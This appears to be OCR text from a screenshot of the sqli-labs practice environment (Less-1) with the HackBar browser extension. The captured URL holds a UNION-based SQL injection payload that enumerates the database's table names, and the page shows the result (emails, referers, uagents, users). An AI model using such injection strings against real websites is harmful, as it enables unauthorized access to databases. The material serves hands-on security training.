 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://sqli-labs:8888/Less-1/?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23